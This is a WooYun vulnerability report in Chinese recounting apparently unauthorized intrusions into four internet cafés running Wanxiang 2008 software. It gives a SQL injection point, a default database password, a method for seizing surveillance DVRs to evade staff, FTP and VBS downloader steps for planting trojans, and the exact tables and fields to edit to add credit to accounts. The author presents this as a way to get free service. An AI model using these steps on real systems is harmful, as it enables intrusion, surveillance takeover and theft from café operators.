漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-043672

漏洞标题:我是这样搞定全省万象网吧的(网吧渗透测试实例,超详细)

相关厂商:shunwang.com

漏洞作者: [email protected]

提交时间:2013-11-22 11:33

修复时间:2013-11-22 13:54

公开时间:2013-11-22 13:54

漏洞类型:成功的入侵事件

危害等级:高

自评Rank:1

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-11-22: 细节已通知厂商并且等待厂商处理中

2013-11-22: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

我是来刷核心白帽的。此致,敬礼。

测试事件发生在2013年2月过年放假期间,记录于当月18日。

详细说明:

背景简诉:

吉胜科技掌控万象网吧管理软件的总公司,曾经是盛大旗下的全资子公司,2012年5月已被盛大8000万抛售给了杭州顺网科技。

至少在我们省,这家公司的网吧管理软件遍布多地市区,光我们家城市的占有率足可以说达到100%,就像在南方几乎都是pubwin一样,在东北,成都的吉胜科技统治了网吧管理业。

对于如此这般垄断规模的管理软件,一直以来我都抱有浓厚的兴趣,当然,早在N年前阅读<黑客X档案>杂志时,其中就不乏有关万象破解渗透之泛泛。

曾几何时 也曾用过万象会员扫描器 获悉多家网吧众多会员账密,虽不敢用,但也心存慰籍,作为资深网吧黑客(曾经)使用过诸如安全模式、智能ABC崩溃漏洞、NetBIOS/IPX通信协议删除、注册表破解客户端管理密码等诸多阻止万象客户端与服务端受控通信之方式来以实现免费蹭网之目的。现如今早已如过眼云烟,但仍不失当年鸡动之心情。

攻击概要:

现阶段的万象管理软件普遍由2004升级至2008,早已修补了当年低版本的安全漏洞,连客户端管理密码都是经过特殊加密后存放在注册表里的,除非逆向分析万象程序,否则无解。

但随着版本的升级,管理软件本着为公共提供更多优秀服务的同时增加了不少的新功能,在这些新的功能里其中就隐含着重大的安全问题,结合万象服务端的默认配置足以秒杀任何一家安装有万象2008管理软件的网吧,亲测某省不同城市4家网吧,渗透测试成功率100%,全部拿到最高主机权限.

漏洞证明:

攻击步骤:

目前来讲根据收银主机安全配置不同可以实施两种方式的攻击,第一种如下:

万象2008 有个“购买商品”的网吧超市功能,在万象客户端上右键即可找到,手动测试出这个页面存在SQL注入,后引用: WooYun: 万象网管网吧超市存在SQL注入漏洞导致可向任意账号充值 ,虽然没有他发现的早,这说明哥已经脱离了低级趣味迈向了高富帅的征程,已经不怎么去网吧了。但哥依然心系群内屌丝等部众兄弟,为了解决众弟兄的衣食温饱 撸管看片之国民需求,深感责任重大,誓必征服促其成为我们的胯下尤物。

看到这里 想必众兄台早已烂熟于心,我们将之闭合 丢到pangolin中活塞运动即可破之。默认情况下 会是MSSQL 2000 + SA权限

科普小知识:

1、万象2004支持的数据库版本为SQL或Access、万象2008只支持SQL(默认sql 2000)

2、IP一般为192.168.0.188:14007 ,通过对多家不同网吧的测试,IP基本上都是0.188,当然也有例外,有可能是同一家网吧运维的缘故,网吧超市端口默认就是14007



注射点:http://192.168.0.188:14007/manage.htm?TypeID=1)

配置参数:点击pangolin的设置项,End with设置为--注释符



在此之前,我已经将网吧DVR接管,为了防止网管突然发现追杀,此事一般是第一步骤。关键就是要监控吧台是否有异动。我们执行一些操作的时候最好还是趁对方松懈空闲时比较好。这里我要讲一下我的老本行了,哥就是干安保监控出身的,通常DVR分为两类,一类是硬件DVR,像老式录像播录机一样大小,有的也像机架式服务器,这种DVR基本上都支持配置IP,而且有着默认密码,例如6个0、6个8、使用诸如1234、12345、123456这样的密码 基本都不会改,通常为了管理方便都会配置一个IP给DVR数字视频录像机,可以用NMAP扫一下即可,能配置IP的基本上都开放了WEB接口,通过IE浏览器即可对其实施控制。 还有一类则是在一台电脑主机上插上一个或几个多路的DVR视频卡,安装上厂家提供的客户端软件,这样就将电脑变成了一台专门的摄像头监视器,而在实践中发现,不少网吧的部署模式是将DVR+万象装在一起的,通常就是同一个IP,DVR的管理端口就要靠NMAP来探测了。在这次对4家网吧的渗透测试中,成功发现并利用默认口令拿下3家DVR,其余1家没找到DVR的管理IP,详情不得而知。

因为是SA权限,基本上意味着我们可以为所欲为,执行cmd命令、列目录、读文件内容、读注册表实测都可以,但穿山甲也有自身的弊病,对中文支持不好,无法通过CMD或列目录功能进入中文目录,引用:http://www.myhack58.com/Article/html/3/7/2012/35199.htm

可能有不少人此时会想到是否能利用ipc、telnet、3389远程管理对方主机,这里就我对这四家网吧的实测结果作出分析,供大家参考:

1.ipc需要依靠netlogon服务,但无法启动,服务的关键组件被精简掉了

2.tlntsvr(telnet服务端)服务被彻底删除了、默认开启了防火墙服务

3.安装万象服务端的收银主机目前在我家那边全部都是windows xp,本来想双开3389,却发现连终端服务都被其删除了,到这里我基本上猜测此类系统都是万象提供推荐的

4.四家不同网吧均安装了Radmin v3.x 这类管理软件只有2.x时代的密码是可破解的,因为存放在注册表,3.x增强了安全性,目前网上公开的办法只能劫持记录密码,类似winlogonhack ,直接破解密码有待研究

5.通常网吧收银主机都是专门做网吧的运维团队自己封装的版本,例如我这次去的四家网吧虽然不是同一家运维所做,但系统安全核心配置几乎一样,只是有的开放了危险端口 例如1433,但危险服务全部被干掉了。我在其中一家网吧收银主机的C盘甚至发现了“万象网吧专用版.GHO”

其他服务器攻击思路抛砖:

通常比较大的网吧不止一台收银主机,还会有其他服务,网吧电影、点歌等服务器,一般会是2003系统,如果不能正面攻击,此时我们可能必须要从收银主机上抓取Admin的密码再尝试登录到其他服务器、当然密码也有可能是万象的网管密码、BOSS用户密码、BOSS模式密码等。甚至DVR都有可能是这些密码,这要靠大家多多尝试测试。

这样一来我们需要上传文件到对方收银机上,种植木马或抓取密码,这里可以利用两种方式,vbs一句话下载者或FTP方式,首推FTP方式! vbs我本地测试成功,但丢到对方机器上不成功,有可能是被安全软件拦截了。

使用方法很简单, 先在本机搭建FTP服务器,例如20cn小组的迷你ftp,再用echo 语句 一句一句的把下面命令写到指定文件后调用即可执行。

写入成功后,执行命令 ftp -s:c:\1.txt ,FTP就会按照你预设的内容依次执行1.txt中的命令字

一句话VBS下载者(使用方法 wget.vbs http://127.0.0.1/1.exe 1.exe):

--------------------------------------------------------------------

接下来介绍第二种攻击方式:



万象的SQL数据库是有默认密码的:siCeNt110

对于开放了1433端口的收银主机,各位可以直接通过SQl 查询分析器直接执行命令操作对方主机,4家网吧我遇到2家默认开启了1433端口,没开启的估计是被墙了,用穿山甲执行命令干掉防火墙和ipsec服务就行了。

对于不是默认密码的数据库目前我还没有好办法,只能遍历收银主机找找看有没有存放密码记录的文件,或者跟系统密码、万象BOSS密码相同,需要自行测试。根据网上捕获到的信息,万象2004/万象2008 SQL数据库的密码存在万象安装目录的wxdb.udl文件当中,且万象有一个UDL加密工具,一旦加密普通人无法破解,当然对于逆向高手还是有办法的,网上有些人售卖破解服务的哦!

说了这么多实际上我们最终还是为了拿到数据库权限而为,这样就可以为自己的会员卡加钱,临时机加钱了。(2013年02月xx日 两项实测成功 by hell)

/*-----------------------------------------------------------------------*/

接下来是鸡动人心的内容【加钱操作】

首先我们要介绍一下万象数据库的结构,这些结构也是我自己整理分析出来的,不一定完全准确,但八九不离十了.

数据库名:wx2008db

tUsers 会员数据

tAdd 加钱记录

tStat 临时上机用户

tTmpCard 临时上机用户卡数据

tLogs 上机记录

tLogin 收银管理员账密信息 /*初始安装后BossMode密码默认为空哦 即"D41D8CD98F00B204E9800998ECF8427E"*//*密码均为MD5加密可以去cmd5.com破解*/

Boss密码有的会存储在收银主机注册表里,路径是HKEY_CURRENT_USER\Software\Sicent\wx2008 有个BossPWD项就是BOSS密码

网上呢是有万象加钱工具的,相比这个大家以前就听说过了,不过大多数是针对access版本的万象2004的,08的估计也有但我没找到,下到的都是假的,其实可以分析一下老版本而后自己做一个出来,这就要靠有心人了。做到万无一失,天衣无缝!不仅仅是加钱,还要模拟得如正常收银操作一般有据可查有账可依。(这类软件一般都是帮助收银员自己贪污用的,还可以删除收钱记录呢!)



加钱操作:

如果是网吧注册的会员,则修改tUsers表,sCardID 是身份证号字段、nName 名字、sPassword 卡密码、mRemain 余额修改这里实现对会员用户加钱,结账下机后重新上机再查看余额就OK了。

如果是临时上机用户,则修改tTmpCard表,4家网吧我只在一家网吧注册了会员,其他家属于临时上机所以只修改这个表,mRemain字段应该是一样的,记不清了,自己交了几块钱,找一下自己那一项就行了,里面有身份证号和自己的姓名,很好辨别。

改完之后并不是立即生效,虽然查看余额显示成功加钱,但实际上还是到点自动下机了。这令我一时很费解,经过跟Drink.Hate童学的深入探讨,认为修改之后需要重启一下自己的机器才能够生效,令万象客户端自动获取服务端余额重新计算下机时间。

这是因为server端没发来一个加钱的信息,如果加钱 server端会告诉机器:这SB冲钱啦,更新下时间,然后因为我们是在数据库加钱的,所以他不会发那个信息,这时候我们只需要下机,然后重开就有钱了,他就去数据库获取了,我们本地是有缓存的,不会时时获取,是因为如果时时获取的话效率就慢多了。

修复方案:

你们自己看着办吧 呵呵呵

版权声明:转载请注明来源 [email protected]@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2013-11-22 13:54

厂商回复:

感谢关注顺网&吉胜安全,报告中提及漏洞,已在前期处理完毕。

希望继续关注顺网安全。

最新状态:

暂无